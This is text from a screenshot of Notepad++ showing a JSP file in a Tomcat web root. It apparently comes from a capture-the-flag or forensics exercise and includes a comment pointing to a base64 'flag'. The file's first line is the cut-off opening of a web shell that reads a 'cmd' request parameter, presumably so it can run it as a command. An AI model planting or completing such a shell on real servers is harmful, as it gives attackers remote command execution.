 C:\server\apache-tomcat-11.0.5\webapps\ROOT\hello.jsp - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hello.jsp
1 <%@ page language="java" import="java.util.*,java.io.*" %><% String cmd = request.getParameter("cmd"); if (cmd !
2 /* 疑似flag? eW91bWFkZWl0 */